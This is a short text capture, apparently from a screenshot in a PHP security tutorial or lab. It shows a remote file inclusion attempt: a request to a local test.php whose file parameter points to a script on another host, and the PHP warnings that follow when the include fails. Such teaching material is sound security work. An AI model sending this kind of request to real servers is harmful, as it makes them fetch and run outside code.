 不安全 | 192.168.1.7/test.php?file=http://192.168.182.134/test.txt&a=you%20are%20pig
Warning: include(http://192.168.182.134/test.txt.php): failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in
C:\phpStudy\PHPTutorial\WWW\test.php on line 4
Warning: include(): Failed opening 'http://192.168.182.134/test.txt.php' for inclusion (include_path='.;C:\php\pear') in C:\phpStudy
on line 4